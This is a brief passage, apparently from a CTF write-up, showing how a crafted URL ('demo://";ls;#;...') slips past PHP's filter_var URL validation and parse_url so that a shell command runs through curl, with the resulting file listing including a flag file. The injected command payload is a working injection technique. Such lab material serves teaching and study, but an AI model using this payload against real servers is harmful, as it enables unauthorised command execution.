 localhost/index.php?url=demo://";ls;%23;sec-redclub.com:80/
After filter_var(demo://";ls;#;sec-redclub.com:80/, FILTER_VALIDATE_URL):
string 'demo://";ls;#;sec-redclub.com:80/' (length=33)
After parse_url:
array (size=4)
'scheme' => string 'demo' (length=4)
'host' => string '";ls;#;sec-redclub.com' (length=22)
'port' => int 80
'path' => string '/' (length=1)
You have curl ";ls;#;sec-redclub.com successfully
CTF anchor anchor-cms-0.9.2.zip f1agi3hEre.php index.php phpinfo.php tp32